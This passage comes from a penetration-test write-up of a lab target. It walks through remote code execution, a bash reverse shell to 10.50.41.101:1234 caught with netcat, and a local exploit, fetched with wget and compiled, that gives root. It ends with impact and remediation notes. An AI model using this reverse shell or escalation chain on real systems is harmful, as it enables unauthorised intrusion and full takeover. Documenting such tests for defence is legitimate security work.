  - We can verify using ping command also and look for the ICMP packet on our attacker machine    - We received ICMP packets on our attacker machine so we can say we have valid RCE on target System  STEP 7 – Get Reverse bash shell on target Machine  - Payload : bash -c 'bash -i >& /dev/tcp/10.50.41.101/1234 0>&1'  - Payload Should be URL Encoded while passing  - Start netcat on attacker machine on 1234    STEP 8 – Privilege Escalation on target  - Find files with weak permissions    - We got one lets find local exploit relevant to it    - Configure Exploits and send to target over python server    - Download files locally using wget      - Compile the files    - Run the Exploit by giving permissions    Here We got the root Access to the target  
Impact | - attacker gains remote code execution on the host, enabling arbitrary commands and lateral action.  - attacker recovers valid user credentials, enabling direct authenticated access such as SSH.  - attacker abuses local privilege weaknesses to obtain root, breaking system integrity.  - full system compromise and persistent backdoor or account for long term access.
Remediations | - validate and restrict all file uploads; whitelist allowed types and perform server side checks; store uploads outside webroot and run them with least privilege.  - sanitize and validate user input everywhere; remove any server side shell eval or unsafe exec calls.  - remove plaintext credentials from the filesystem and secure configuration files; use vaults or encrypted secrets and rotate credentials if exposed.  - audit and remove unnecessary SUID binaries; fix sudoers to grant minimal privileges and deny editors or shell shells with elevated rights; implement regular privilege audits.
Reference | https://henkel-security.com/tag/log-poisoning/  https://www.invicti.com/learn/local-file-inclusion-lfi

